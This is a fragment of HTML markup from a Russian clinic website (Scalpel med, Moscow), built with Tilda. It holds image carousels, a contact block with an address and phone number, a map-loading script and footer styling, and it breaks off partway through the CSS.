id="rec607734876" class="r t-rec t-rec_pt_90 t-rec_pb_15" style="padding-top:90px;padding-bottom:15px;background-color:#fafafa; " data-animationappear="off" data-record-type="604" data-bg-color="#fafafa"> <!-- T604 --> <div class="t604"> <div class="t-slds" style="visibility: hidden;"> <div class="t-container t-slds__main"> <ul class="t-slds__arrow_container"> <li class="t-slds__arrow_wrapper t-slds__arrow_wrapper-left" data-slide-direction="left"> <button
type="button"
class="t-slds__arrow t-slds__arrow-left t-slds__arrow-withbg"
aria-controls="carousel_607734876"
aria-disabled="false"
aria-label="Предыдущий слайд"
style="width: 50px; height: 50px;background-color: rgba(255,126,103,1);"> <div class="t-slds__arrow_body t-slds__arrow_body-left" style="width: 11px;"> <svg role="presentation" focusable="false" style="display: block" viewBox="0 0 11.3 21" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <polyline
fill="none"
stroke="#ffffff"
stroke-linejoin="butt"
stroke-linecap="butt"
stroke-width="1"
points="0.5,0.5 10.5,10.5 0.5,20.5"
/> </svg> </div> </button> </li> <li class="t-slds__arrow_wrapper t-slds__arrow_wrapper-right" data-slide-direction="right"> <button
type="button"
class="t-slds__arrow t-slds__arrow-right t-slds__arrow-withbg"
aria-controls="carousel_607734876"
aria-disabled="false"
aria-label="Следующий слайд"
style="width: 50px; height: 50px;background-color: rgba(255,126,103,1);"> <div class="t-slds__arrow_body t-slds__arrow_body-right" style="width: 11px;"> <svg role="presentation" focusable="false" style="display: block" viewBox="0 0 11.3 21" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <polyline
fill="none"
stroke="#ffffff"
stroke-linejoin="butt"
stroke-linecap="butt"
stroke-width="1"
points="0.5,0.5 10.5,10.5 0.5,20.5"
/> </svg> </div> </button> </li> </ul> <div class="t-slds__container t-width t-width_7 t-margin_auto"> <div class="t-slds__items-wrapper t-slds_animated-fast t-slds__witharrows"
id="carousel_607734876" data-slider-transition="300" data-slider-with-cycle="true" data-slider-correct-height="false" data-auto-correct-mobile-width="false" data-slider-timeout="4000" 
aria-roledescription="carousel"
aria-live="off"> <div class="t-slds__item t-slds__item_active" data-slide-index="1"
role="group"
aria-roledescription="slide"
aria-hidden="false"
aria-label="1 из 8"> <div class="t-width t-width_6 t-margin_auto" itemscope itemtype="http://schema.org/ImageObject"> <div class="t-slds__wrapper t-align_center" style="opacity:0.90;"> <meta itemprop="image" content="https://static.tildacdn.com/tild3537-3932-4961-b235-363535633135/IMG_2889.png"> <div class="t604__imgwrapper" bgimgfield="gi_img__0"> <div class="t-slds__bgimg t-slds__bgimg-contain t-bgimg" data-original="https://static.tildacdn.com/tild3537-3932-4961-b235-363535633135/IMG_2889.png" data-zoomable="yes" data-zoom-target="0" data-img-zoom-url="https://static.tildacdn.com/tild3537-3932-4961-b235-363535633135/IMG_2889.png" 
style="background-image: url('https://thb.tildacdn.com/tild3537-3932-4961-b235-363535633135/-/resizeb/20x/IMG_2889.png');"></div> <div class="t604__separator" data-slider-image-width="560" data-slider-image-height="550px"></div> </div> </div> </div> </div> <div class="t-slds__item" data-slide-index="2"
role="group"
aria-roledescription="slide"
aria-hidden="false"
aria-label="2 из 8"> <div class="t-width t-width_6 t-margin_auto" itemscope itemtype="http://schema.org/ImageObject"> <div class="t-slds__wrapper t-align_center" style="opacity:0.90;"> <meta itemprop="image" content="https://static.tildacdn.com/tild3235-6434-4430-b664-366266393463/IMG_2890.png"> <div class="t604__imgwrapper" bgimgfield="gi_img__1"> <div class="t-slds__bgimg t-slds__bgimg-contain t-bgimg" data-original="https://static.tildacdn.com/tild3235-6434-4430-b664-366266393463/IMG_2890.png" data-zoomable="yes" data-zoom-target="1" data-img-zoom-url="https://static.tildacdn.com/tild3235-6434-4430-b664-366266393463/IMG_2890.png" 
style="background-image: url('https://thb.tildacdn.com/tild3235-6434-4430-b664-366266393463/-/resizeb/20x/IMG_2890.png');"></div> <div class="t604__separator" data-slider-image-width="560" data-slider-image-height="550px"></div> </div> </div> </div> </div> <div class="t-slds__item" data-slide-index="3"
role="group"
aria-roledescription="slide"
aria-hidden="false"
aria-label="3 из 8"> <div class="t-width t-width_6 t-margin_auto" itemscope itemtype="http://schema.org/ImageObject"> <div class="t-slds__wrapper t-align_center" style="opacity:0.90;"> <meta itemprop="image" content="https://static.tildacdn.com/tild3333-3330-4135-a264-633665393939/IMG_2891.png"> <div class="t604__imgwrapper" bgimgfield="gi_img__2"> <div class="t-slds__bgimg t-slds__bgimg-contain t-bgimg" data-original="https://static.tildacdn.com/tild3333-3330-4135-a264-633665393939/IMG_2891.png" data-zoomable="yes" data-zoom-target="2" data-img-zoom-url="https://static.tildacdn.com/tild3333-3330-4135-a264-633665393939/IMG_2891.png" 
style="background-image: url('https://thb.tildacdn.com/tild3333-3330-4135-a264-633665393939/-/resizeb/20x/IMG_2891.png');"></div> <div class="t604__separator" data-slider-image-width="560" data-slider-image-height="550px"></div> </div> </div> </div> </div> <div class="t-slds__item" data-slide-index="4"
role="group"
aria-roledescription="slide"
aria-hidden="false"
aria-label="4 из 8"> <div class="t-width t-width_6 t-margin_auto" itemscope itemtype="http://schema.org/ImageObject"> <div class="t-slds__wrapper t-align_center" style="opacity:0.90;"> <meta itemprop="image" content="https://static.tildacdn.com/tild3331-3034-4438-a362-373566663134/IMG_2892.png"> <div class="t604__imgwrapper" bgimgfield="gi_img__3"> <div class="t-slds__bgimg t-slds__bgimg-contain t-bgimg" data-original="https://static.tildacdn.com/tild3331-3034-4438-a362-373566663134/IMG_2892.png" data-zoomable="yes" data-zoom-target="3" data-img-zoom-url="https://static.tildacdn.com/tild3331-3034-4438-a362-373566663134/IMG_2892.png" 
style="background-image: url('https://thb.tildacdn.com/tild3331-3034-4438-a362-373566663134/-/resizeb/20x/IMG_2892.png');"></div> <div class="t604__separator" data-slider-image-width="560" data-slider-image-height="550px"></div> </div> </div> </div> </div> <div class="t-slds__item" data-slide-index="5"
role="group"
aria-roledescription="slide"
aria-hidden="false"
aria-label="5 из 8"> <div class="t-width t-width_6 t-margin_auto" itemscope itemtype="http://schema.org/ImageObject"> <div class="t-slds__wrapper t-align_center" style="opacity:0.90;"> <meta itemprop="image" content="https://static.tildacdn.com/tild3635-3664-4333-b435-643434383039/IMG_2893.png"> <div class="t604__imgwrapper" bgimgfield="gi_img__4"> <div class="t-slds__bgimg t-slds__bgimg-contain t-bgimg" data-original="https://static.tildacdn.com/tild3635-3664-4333-b435-643434383039/IMG_2893.png" data-zoomable="yes" data-zoom-target="4" data-img-zoom-url="https://static.tildacdn.com/tild3635-3664-4333-b435-643434383039/IMG_2893.png" 
style="background-image: url('https://thb.tildacdn.com/tild3635-3664-4333-b435-643434383039/-/resizeb/20x/IMG_2893.png');"></div> <div class="t604__separator" data-slider-image-width="560" data-slider-image-height="550px"></div> </div> </div> </div> </div> <div class="t-slds__item" data-slide-index="6"
role="group"
aria-roledescription="slide"
aria-hidden="false"
aria-label="6 из 8"> <div class="t-width t-width_6 t-margin_auto" itemscope itemtype="http://schema.org/ImageObject"> <div class="t-slds__wrapper t-align_center" style="opacity:0.90;"> <meta itemprop="image" content="https://static.tildacdn.com/tild3136-3430-4336-a131-613238343064/IMG_2895.png"> <div class="t604__imgwrapper" bgimgfield="gi_img__5"> <div class="t-slds__bgimg t-slds__bgimg-contain t-bgimg" data-original="https://static.tildacdn.com/tild3136-3430-4336-a131-613238343064/IMG_2895.png" data-zoomable="yes" data-zoom-target="5" data-img-zoom-url="https://static.tildacdn.com/tild3136-3430-4336-a131-613238343064/IMG_2895.png" 
style="background-image: url('https://thb.tildacdn.com/tild3136-3430-4336-a131-613238343064/-/resizeb/20x/IMG_2895.png');"></div> <div class="t604__separator" data-slider-image-width="560" data-slider-image-height="550px"></div> </div> </div> </div> </div> <div class="t-slds__item" data-slide-index="7"
role="group"
aria-roledescription="slide"
aria-hidden="false"
aria-label="7 из 8"> <div class="t-width t-width_6 t-margin_auto" itemscope itemtype="http://schema.org/ImageObject"> <div class="t-slds__wrapper t-align_center" style="opacity:0.90;"> <meta itemprop="image" content="https://static.tildacdn.com/tild6164-6663-4334-b865-636434613231/IMG_2897.png"> <div class="t604__imgwrapper" bgimgfield="gi_img__6"> <div class="t-slds__bgimg t-slds__bgimg-contain t-bgimg" data-original="https://static.tildacdn.com/tild6164-6663-4334-b865-636434613231/IMG_2897.png" data-zoomable="yes" data-zoom-target="6" data-img-zoom-url="https://static.tildacdn.com/tild6164-6663-4334-b865-636434613231/IMG_2897.png" 
style="background-image: url('https://thb.tildacdn.com/tild6164-6663-4334-b865-636434613231/-/resizeb/20x/IMG_2897.png');"></div> <div class="t604__separator" data-slider-image-width="560" data-slider-image-height="550px"></div> </div> </div> </div> </div> <div class="t-slds__item" data-slide-index="8"
role="group"
aria-roledescription="slide"
aria-hidden="false"
aria-label="8 из 8"> <div class="t-width t-width_6 t-margin_auto" itemscope itemtype="http://schema.org/ImageObject"> <div class="t-slds__wrapper t-align_center" style="opacity:0.90;"> <meta itemprop="image" content="https://static.tildacdn.com/tild3864-3930-4631-a261-613034633539/IMG_2899.png"> <div class="t604__imgwrapper" bgimgfield="gi_img__7"> <div class="t-slds__bgimg t-slds__bgimg-contain t-bgimg" data-original="https://static.tildacdn.com/tild3864-3930-4631-a261-613034633539/IMG_2899.png" data-zoomable="yes" data-zoom-target="7" data-img-zoom-url="https://static.tildacdn.com/tild3864-3930-4631-a261-613034633539/IMG_2899.png" 
style="background-image: url('https://thb.tildacdn.com/tild3864-3930-4631-a261-613034633539/-/resizeb/20x/IMG_2899.png');"></div> <div class="t604__separator" data-slider-image-width="560" data-slider-image-height="550px"></div> </div> </div> </div> </div> </div> </div> <ul class="t-slds__bullet_wrapper"> <li class="t-slds__bullet t-slds__bullet_active" data-slide-bullet-for="1"> <button
type="button"
class="t-slds__bullet_body"
aria-label="Перейти к слайду 1"
aria-current="true"
style="background-color: #c7c7c7;"></button> </li> <li class="t-slds__bullet " data-slide-bullet-for="2"> <button
type="button"
class="t-slds__bullet_body"
aria-label="Перейти к слайду 2"
style="background-color: #c7c7c7;"></button> </li> <li class="t-slds__bullet " data-slide-bullet-for="3"> <button
type="button"
class="t-slds__bullet_body"
aria-label="Перейти к слайду 3"
style="background-color: #c7c7c7;"></button> </li> <li class="t-slds__bullet " data-slide-bullet-for="4"> <button
type="button"
class="t-slds__bullet_body"
aria-label="Перейти к слайду 4"
style="background-color: #c7c7c7;"></button> </li> <li class="t-slds__bullet " data-slide-bullet-for="5"> <button
type="button"
class="t-slds__bullet_body"
aria-label="Перейти к слайду 5"
style="background-color: #c7c7c7;"></button> </li> <li class="t-slds__bullet " data-slide-bullet-for="6"> <button
type="button"
class="t-slds__bullet_body"
aria-label="Перейти к слайду 6"
style="background-color: #c7c7c7;"></button> </li> <li class="t-slds__bullet " data-slide-bullet-for="7"> <button
type="button"
class="t-slds__bullet_body"
aria-label="Перейти к слайду 7"
style="background-color: #c7c7c7;"></button> </li> <li class="t-slds__bullet " data-slide-bullet-for="8"> <button
type="button"
class="t-slds__bullet_body"
aria-label="Перейти к слайду 8"
style="background-color: #c7c7c7;"></button> </li> </ul> <div class="t-slds__caption__container"> </div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t_sldsInit',function() {t_sldsInit('607734876');});t_onFuncLoad('t604_init',function() {t604_init('607734876');});t_onFuncLoad('t_slds_UpdateSliderHeight',function() {t_slds_UpdateSliderHeight('607734876');});t_onFuncLoad('t604__UpdateSliderArrowsHeight',function() {t604__UpdateSliderArrowsHeight('607734876');});});</script> <style>#rec607734876 .t-slds__bullet_active .t-slds__bullet_body{background-color:#ff7e68 !important;}#rec607734876 .t-slds__bullet:hover .t-slds__bullet_body{background-color:#ff7e68 !important;}</style> </div> <div id="rec607734877" class="r t-rec t-rec_pt_0 t-rec_pb_0" style="padding-top:0px;padding-bottom:0px;background-color:#fafafa; " data-animationappear="off" data-record-type="994" data-bg-color="#fafafa"> <!-- t994 --> <div class="t994"> <div class="t994__container"> <div class="t994__btnwrapper"> <button type="button" class="t994__playbtn"> <svg role="presentation" width="24" height="23" viewBox="0 0 24 23" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M9.28347 2.71653L23.3002 11.3002L9.28347 19.8839V11.3002L9.28347 2.71653Z" fill="#fff" /> </svg> </button> <button type="button" class="t994__stopbtn"> <svg role="presentation" width="14" height="19" viewBox="0 0 14 19" fill="none" xmlns="http://www.w3.org/2000/svg"> <rect y="0.0507812" width="4.9" height="18.9" fill="#fff"/> <rect x="9.09961" y="0.0507812" width="4.9" height="18.9" fill="#fff"/> </svg> </button> </div> <div style="width: 0; height: 0; overflow: hidden;"> <div class="t994__height t-width t-width_8" data-auto-correct-mobile-width="false" style="height:570px;"></div> </div> <ul class="t-slds__arrow_container"> <li class="t-slds__arrow_wrapper t-slds__arrow_wrapper-left"> <button class="t994__arrow t994__prev t-slds__arrow-withbg" style="width: 50px; height: 50px;background-color: rgba(27,27,27,0.90);"> <div class="t-slds__arrow_body t-slds__arrow_body-left" style="width: 11px;"> <svg role="presentation" style="display: block" viewBox="0 0 11.3 21" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <polyline fill="none" stroke="#ffffff" stroke-linejoin="butt" stroke-linecap="butt" stroke-width="1" points="0.5,0.5 10.5,10.5 0.5,20.5" /> </svg> </div> </button> </li> <li class="t-slds__arrow_wrapper t-slds__arrow_wrapper-right"> <button class="t994__arrow t994__next t-slds__arrow-withbg" style="width: 50px; height: 50px;background-color: rgba(27,27,27,0.90);"> <div class="t-slds__arrow_body t-slds__arrow_body-right" style="width: 11px;"> <svg role="presentation" style="display: block" viewBox="0 0 11.3 21" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <polyline fill="none" stroke="#ffffff" stroke-linejoin="butt" stroke-linecap="butt" stroke-width="1" points="0.5,0.5 10.5,10.5 0.5,20.5" /> </svg> </div> </button> </li> </ul> <div class="t994__gallery"> <div class="t-container_100"> <div class="t994__wrapper"> <div class="t994__slider t-slds__container"> <div class="t994__width-wrapper"> <ul class="t994__slidecontainer t-slds__items-wrapper"
id="carousel_607734877" data-auto-correct-mobile-width="false" data-slide-pos="0" data-slider-paused="yes" data-slide-offset="0" data-slider-with-cycle="false" data-slider-timeout="4000"
aria-live="off"> <li class="t994__item t-slds__item t-slds__item_active"
role="group"
aria-roledescription="slide" data-slide-index="1"
aria-label="1 из 8"> <div class="t994__slds-wrapper t-slds__wrapper"> <div class="t994__item-wrapper" style=""> <div class="t994__bgimgwrapper"> <div class="t994__bgimg t994__bgimg_first_hover t-slds__bgimg t-bgimg" data-original="https://static.tildacdn.com/tild3230-3063-4735-b263-656366626239/IMG_2897.png"
bgimgfield="li_img__1667403062896"
style="background-image:url('https://thb.tildacdn.com/tild3230-3063-4735-b263-656366626239/-/resizeb/20x/IMG_2897.png');"></div> <div
class="t994__filter"
style="background-image: linear-gradient(to bottom, rgba(), rgba());"></div> </div> <div class="t994__content t994__halign_center t994__valign_center"> </div> </div> </div> </li> <li class="t994__item t-slds__item"
role="group"
aria-roledescription="slide" data-slide-index="2"
aria-label="2 из 8"> <div class="t994__slds-wrapper t-slds__wrapper"> <div class="t994__item-wrapper" style=""> <div class="t994__bgimgwrapper"> <div class="t994__bgimg t994__bgimg_first_hover t-slds__bgimg t-bgimg" data-original="https://static.tildacdn.com/tild6661-6334-4239-b165-366135346236/IMG_2899.png"
bgimgfield="li_img__1667402997114"
style="background-image:url('https://thb.tildacdn.com/tild6661-6334-4239-b165-366135346236/-/resizeb/20x/IMG_2899.png');"></div> <div
class="t994__filter"
style="background-image: linear-gradient(to bottom, rgba(), rgba());"></div> </div> <div class="t994__content t994__halign_center t994__valign_center"> </div> </div> </div> </li> <li class="t994__item t-slds__item"
role="group"
aria-roledescription="slide" data-slide-index="3"
aria-label="3 из 8"> <div class="t994__slds-wrapper t-slds__wrapper"> <div class="t994__item-wrapper" style=""> <div class="t994__bgimgwrapper"> <div class="t994__bgimg t994__bgimg_first_hover t-slds__bgimg t-bgimg" data-original="https://static.tildacdn.com/tild3532-3539-4539-a666-616561366439/IMG_2895.png"
bgimgfield="li_img__1667403134671"
style="background-image:url('https://thb.tildacdn.com/tild3532-3539-4539-a666-616561366439/-/resizeb/20x/IMG_2895.png');"></div> <div
class="t994__filter"
style="background-image: linear-gradient(to bottom, rgba(), rgba());"></div> </div> <div class="t994__content t994__halign_center t994__valign_center"> </div> </div> </div> </li> <li class="t994__item t-slds__item"
role="group"
aria-roledescription="slide" data-slide-index="4"
aria-label="4 из 8"> <div class="t994__slds-wrapper t-slds__wrapper"> <div class="t994__item-wrapper" style=""> <div class="t994__bgimgwrapper"> <div class="t994__bgimg t994__bgimg_first_hover t-slds__bgimg t-bgimg" data-original="https://static.tildacdn.com/tild3166-6137-4061-a235-333762626163/IMG_2893.png"
bgimgfield="li_img__1667403141503"
style="background-image:url('https://thb.tildacdn.com/tild3166-6137-4061-a235-333762626163/-/resizeb/20x/IMG_2893.png');"></div> <div
class="t994__filter"
style="background-image: linear-gradient(to bottom, rgba(), rgba());"></div> </div> <div class="t994__content t994__halign_center t994__valign_center"> </div> </div> </div> </li> <li class="t994__item t-slds__item"
role="group"
aria-roledescription="slide" data-slide-index="5"
aria-label="5 из 8"> <div class="t994__slds-wrapper t-slds__wrapper"> <div class="t994__item-wrapper" style=""> <div class="t994__bgimgwrapper"> <div class="t994__bgimg t994__bgimg_first_hover t-slds__bgimg t-bgimg" data-original="https://static.tildacdn.com/tild3261-6538-4139-b339-646635313961/IMG_2892.png"
bgimgfield="li_img__1667403143029"
style="background-image:url('https://thb.tildacdn.com/tild3261-6538-4139-b339-646635313961/-/resizeb/20x/IMG_2892.png');"></div> <div
class="t994__filter"
style="background-image: linear-gradient(to bottom, rgba(), rgba());"></div> </div> <div class="t994__content t994__halign_center t994__valign_center"> </div> </div> </div> </li> <li class="t994__item t-slds__item"
role="group"
aria-roledescription="slide" data-slide-index="6"
aria-label="6 из 8"> <div class="t994__slds-wrapper t-slds__wrapper"> <div class="t994__item-wrapper" style=""> <div class="t994__bgimgwrapper"> <div class="t994__bgimg t994__bgimg_first_hover t-slds__bgimg t-bgimg" data-original="https://static.tildacdn.com/tild3264-3635-4535-b538-343133313939/IMG_2891.png"
bgimgfield="li_img__1667403144029"
style="background-image:url('https://thb.tildacdn.com/tild3264-3635-4535-b538-343133313939/-/resizeb/20x/IMG_2891.png');"></div> <div
class="t994__filter"
style="background-image: linear-gradient(to bottom, rgba(), rgba());"></div> </div> <div class="t994__content t994__halign_center t994__valign_center"> </div> </div> </div> </li> <li class="t994__item t-slds__item"
role="group"
aria-roledescription="slide" data-slide-index="7"
aria-label="7 из 8"> <div class="t994__slds-wrapper t-slds__wrapper"> <div class="t994__item-wrapper" style=""> <div class="t994__bgimgwrapper"> <div class="t994__bgimg t994__bgimg_first_hover t-slds__bgimg t-bgimg" data-original="https://static.tildacdn.com/tild3963-6466-4966-a662-643264633230/IMG_2890.png"
bgimgfield="li_img__1667403145526"
style="background-image:url('https://thb.tildacdn.com/tild3963-6466-4966-a662-643264633230/-/resizeb/20x/IMG_2890.png');"></div> <div
class="t994__filter"
style="background-image: linear-gradient(to bottom, rgba(), rgba());"></div> </div> <div class="t994__content t994__halign_center t994__valign_center"> </div> </div> </div> </li> <li class="t994__item t-slds__item"
role="group"
aria-roledescription="slide" data-slide-index="8"
aria-label="8 из 8"> <div class="t994__slds-wrapper t-slds__wrapper"> <div class="t994__item-wrapper" style=""> <div class="t994__bgimgwrapper"> <div class="t994__bgimg t994__bgimg_first_hover t-slds__bgimg t-bgimg" data-original="https://static.tildacdn.com/tild3338-6164-4431-a232-646662313135/IMG_2889.png"
bgimgfield="li_img__1667403147192"
style="background-image:url('https://thb.tildacdn.com/tild3338-6164-4431-a232-646662313135/-/resizeb/20x/IMG_2889.png');"></div> <div
class="t994__filter"
style="background-image: linear-gradient(to bottom, rgba(), rgba());"></div> </div> <div class="t994__content t994__halign_center t994__valign_center"> </div> </div> </div> </li> </ul> </div> </div> </div> </div> <div class="t944__loaders-container"> <div class="t994__loader" style=""> <div class="t994__loader-outer" style=""> <div class="t994__loader-inner"></div> </div> </div> <div class="t994__loader" style=""> <div class="t994__loader-outer" style=""> <div class="t994__loader-inner"></div> </div> </div> <div class="t994__loader" style=""> <div class="t994__loader-outer" style=""> <div class="t994__loader-inner"></div> </div> </div> <div class="t994__loader" style=""> <div class="t994__loader-outer" style=""> <div class="t994__loader-inner"></div> </div> </div> <div class="t994__loader" style=""> <div class="t994__loader-outer" style=""> <div class="t994__loader-inner"></div> </div> </div> <div class="t994__loader" style=""> <div class="t994__loader-outer" style=""> <div class="t994__loader-inner"></div> </div> </div> <div class="t994__loader" style=""> <div class="t994__loader-outer" style=""> <div class="t994__loader-inner"></div> </div> </div> <div class="t994__loader" style=""> <div class="t994__loader-outer" style=""> <div class="t994__loader-inner"></div> </div> </div> </div> </div> </div> </div> <style>#rec607734877 .t994__item:not(.t-slds__item_active){transform:scale(0.85);}@media screen and (max-width:960px){#rec607734877 .t994__item:not(.t-slds__item_active){transform:scale(1);}}</style> <script>t_onReady(function() {t_onFuncLoad('t994_init',function() {t994_init('607734877');});});</script> </div> <div id="rec607734878" class="r t-rec t-rec_pt_0 t-rec_pb_60" style="padding-top:0px;padding-bottom:60px;background-color:#fafafa; " data-record-type="113" data-bg-color="#fafafa"> <div style="height:28px;"></div> </div> <div id="rec607734879" class="r t-rec t-rec_pt_0 t-rec_pb_0" style="padding-top:0px;padding-bottom:0px;background-color:#fafafa; " data-animationappear="off" data-record-type="554" data-bg-color="#fafafa"> <!-- T554 --> <div class="t554" data-display-changed="true"> <div class="t554__general-wrapper t554__general-wrapper_padding t-width t-width_100 t-margin_auto" style="background-color:#fafafa;"> <div class="t554__card-wrapper"> <div class="t554__card t-width_5 t-align_left" style="background-color:#fafafa; top:120px;"> <div class="t554__title t-heading t-heading_sm" field="title">Мы находимся</div> <div class="t-text t-descr_sm" field="text">г. Москва, ул. Миклухо-Маклая, владение 8, строение 3, этаж 3, офис 326 — Scalpel med<br /><br /><a href="tel:+79998301045">+7 999 830 10 45</a><br />scalpel@scalpel-med.com</div> </div> </div> <div class="t-map-lazyload t554_map" style="width:100%; height:600px;" data-maplazy-load="false"><div
class="t-map"
id="separateMap607734879" data-map-language="" data-map-x="-74.005941" data-map-y="40.7127837" data-map-zoom="14" data-map-title="Мы находимся" data-map-mode="bw_dark"
style="width:100%; position: relative; height:600px;" data-map-style='[{"featureType":"all","elementType":"labels.text.fill","stylers":[{"saturation":36},{"color":"#000000"},{"lightness":40}]},{"featureType":"all","elementType":"labels.text.stroke","stylers":[{"visibility":"on"},{"color":"#000000"},{"lightness":16}]},{"featureType":"all","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"administrative","elementType":"geometry.fill","stylers":[{"color":"#000000"},{"lightness":20}]},{"featureType":"administrative","elementType":"geometry.stroke","stylers":[{"color":"#000000"},{"lightness":17},{"weight":1.2}]},{"featureType":"landscape","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":20}]},{"featureType":"poi","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":21}]},{"featureType":"road.highway","elementType":"geometry.fill","stylers":[{"color":"#000000"},{"lightness":17}]},{"featureType":"road.highway","elementType":"geometry.stroke","stylers":[{"color":"#000000"},{"lightness":29},{"weight":0.2}]},{"featureType":"road.arterial","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":18}]},{"featureType":"road.local","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":16}]},{"featureType":"transit","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":19}]},{"featureType":"water","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":17}]}]'> </div> <script type="text/javascript">var arMapMarkers607734879=[{title:"Scalpel med",descr:"",lat:"55.648484",lng:"37.501950",color:null,url:null,isOpen:false,isHidden:false,offset:null,},];t_onReady(function() {t_map_lazyload_add_map();window.addEventListener('scroll',t_throttle(t_map_lazyload_add_map,300));function t_map_lazyload_add_map() {var windowHeight=window.innerHeight;var scrollDiffHeigth=700;var rec=document.getElementById('rec' + 607734879);if(!rec) return;var map=rec.querySelector('.t-map-lazyload');if(!map) return;var blockTop=map.getBoundingClientRect().top + window.pageYOffset;if(window.pageYOffset>blockTop - windowHeight - scrollDiffHeigth) {if(map.getAttribute('data-maplazy-load')==='false') {map.setAttribute('data-maplazy-load','true');t_onFuncLoad('t_appendYandexMap',function() {t_appendYandexMap("607734879","482d46f6-4625-4c66-b21-4a71ee707ea8");});}}}});</script> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t554__init',function() {t554__init('607734879');});});</script> <style> #rec607734879 .t554__title{color:#1b262c;}#rec607734879 .t-text{color:#1b262c;}</style> </div> <!--footer--> <footer id="t-footer" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="4536419" data-tilda-page-id="22020486" data-tilda-page-alias="futer" data-tilda-formskey="a5f8b7afcde6f3e47bb44ed74048f763" data-tilda-lazy="yes" data-tilda-project-lang="RU" data-tilda-root-zone="com" data-tilda-project-headcode="yes" data-tilda-ts="y" data-tilda-project-country="RU"> <div id="rec355773363" class="r t-rec" style=" " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec355773363 .t396__artboard {height:430px;background-color:#1b262c;}#rec355773363 .t396__filter {height:430px;}#rec355773363 .t396__carrier{height:430px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec355773363 .t396__artboard,#rec355773363 .t396__filter,#rec355773363 .t396__carrier {height:490px;}#rec355773363 .t396__filter {}#rec355773363 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec355773363 .t396__artboard,#rec355773363 .t396__filter,#rec355773363 .t396__carrier {height:440px;}#rec355773363 .t396__filter {}#rec355773363 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec355773363 .t396__artboard,#rec355773363 .t396__filter,#rec355773363 .t396__carrier {}#rec355773363 .t396__filter {}#rec355773363 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec355773363 .t396__artboard,#rec355773363 .t396__filter,#rec355773363 .t396__carrier {height:560px;}#rec355773363 .t396__filter {}#rec355773363 .t396__carrier {background-attachment:scroll;}}#rec355773363 .tn-elem[data-elem-id="1631300411652"]{z-index:3;top:347px;left:calc(50% - 887px + 38px);width:1774px;height:86px;pointer-events:none;}#rec355773363 .tn-elem[data-elem-id="1631300411652"] .tn-atom {border-radius:0px 0px 0px 0px;background-color:#000000;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {#rec355773363 .tn-elem[data-elem-id="1631300411652"] {display:table;top:443px;left:calc(50% - 887px + 0px);}}@media screen and (max-width:959px) {#rec355773363 .tn-elem[data-elem-id="1631300411652"] {display:table;top:383px;left:calc(50% - 887px + 0px);}}@media screen and (max-width:639px) {#rec355773363 .tn-elem[data-elem-id="1631300411652"] {display:table;top:383px;left:calc(50% - 887px + 0px);}}@media screen and (max-width:479px) {#rec355773363 .tn-elem[data-elem-id="1631300411652"] {display:table;top:400px;left:calc(50% - 887px + 0px);width:1774px;height:160px;}}#rec355773363 .tn-elem[data-elem-id="1632768026476"]{z-index:4;top:195px;left:calc(50% - 600px + 120px);width:40px;height:40px;pointer-events:none;}@media (min-width:1200px) {#rec355773363 .tn-elem.t396__elem--anim-hidden[data-elem-id="1632768026476"] {opacity:0;}}#rec355773363 .tn-elem[data-elem-id="1632768026476"] .tn-atom{border-width:1px;border-radius:6px 6px 6px 6px;background-color:#fafafa;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {#rec355773363 .tn-elem[data-elem-id="1632768026476"] {display:table;top:797px;left:calc(50% - 480px + 96px);}}@media screen and (max-width:959px) {#rec355773363 .tn-elem[data-elem-id="1632768026476"] {display:table;top:-1565px;left:calc(50% - 320px + -2336px);}}@media screen and (max-width:639px) {#rec355773363 .tn-elem[data-elem-id="1632768026476"] {display:table;}}@media screen and (max-width:479px) {#rec355773363 .tn-elem[data-elem-id="1632768026476"] {display:table;top:978px;left:calc(50% - 190px + 70px);}}#rec355773363 .tn-elem[data-elem-id="1632768012846"]{z-index:5;top:195px;left:calc(50% - 600px + 70px);width:40px;height:40px;pointer-events:none;}@media (min-width:1200px) {#rec355773363 .tn-elem.t396__elem--anim-hidden[data-elem-id="1632768012846"] {opacity:0;}}#rec355773363 .tn-elem[data-elem-id="1632768012846"] .tn-atom{border-width:1px;border-radius:6px 6px 6px 6px;background-color:#fafafa;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {#rec355773363 .tn-elem[data-elem-id="1632768012846"] {display:table;top:757px;left:calc(50% - 480px + 111px);}}@media screen and (max-width:959px) {#rec355773363 .tn-elem[data-elem-id="1632768012846"] {display:table;top:-1575px;left:calc(50% - 320px + -2346px);}}@media screen and 